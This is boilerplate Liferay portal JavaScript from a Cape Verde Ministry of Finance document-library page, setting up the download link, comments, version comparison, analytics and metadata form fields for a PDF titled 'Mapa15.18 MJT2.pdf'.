Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/20126/482205/Mapa15.18+MJT2.pdf/37d5d494-c467-a128-f24b-539f121b8df6?version\x3d1.0\x26t\x3d1571394666752\x26download\x3dtrue",
"label":"Download","id":"fksg","title":"Download (17KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#fksg"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("fksg",new Component.default(context,"#fksg"),destroyConfig);else Liferay.component("fksg",new Component.default(context),destroyConfig)});else if(false)Liferay.component("fksg",new Component.default(context,"#fksg"),destroyConfig);else Liferay.component("fksg",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:483378,hideControls:"false",index:form.fm("index").val(),randomNamespace:"cdbc_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){cdbc_showStatusMessage({id:cdbc_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"483378",groupId:"20126",fileEntryUUID:"37d5d494-c467-a128-f24b-539f121b8df6",title:"Mapa15.18 MJT2.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483378%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId":["483378"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483378%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483378%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483378%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483378%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483378%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483378%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483378%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_1",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
